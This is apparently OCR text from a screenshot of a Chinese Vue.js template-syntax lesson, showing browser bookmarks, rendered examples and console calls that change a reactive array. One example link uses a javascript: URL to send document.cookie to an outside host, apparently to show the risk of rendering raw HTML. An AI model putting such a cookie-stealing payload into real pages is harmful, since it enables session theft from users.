 新标签页
知识点.pdf
Examples
卖座电影
Examples
千锋教育
文件 | file:///F:/DLH51902/2-Vue_Base/02-Vue基础二/01-模板语法/01-模板语法.html
应用
千锋邮箱
千锋OA系统
千锋后台 - 教学系统
周考系统
js
个人
学习资料
win10
Wappalyzer
30 bbbb
kerwin
<a href=javascript:location.href='http://www.baidu.com?cookie='+document.cookie>**和**有事儿
</a>
**和**有事儿
切换class,进行高亮显示
切换class,进行高亮显示
click1 click2
{{10+20}}
Console Elements Sources Network Application »
top Filter Default levels
Download the Vue Devtools extension for a better development vue.js:7864
experience:
https://github.com/vuejs/vue-devtools
You are running Vue in development mode. vue.js:7874
Make sure to turn on production mode when deploying for production.
See more tips at https://vuejs.org/guide/deployment.html
vm.datalist
(5) ["1111", "2222", "3333", "5555", "6666", __ob__: Observer]
vm.datalist.push("7777777777")
6
vm.datalist.splice(1,1)
["2222"]
vm.datalist.splice(1,1,"44444")
["3333"]
vm.datalist=[]
[__ob__: Observer]
英 17:19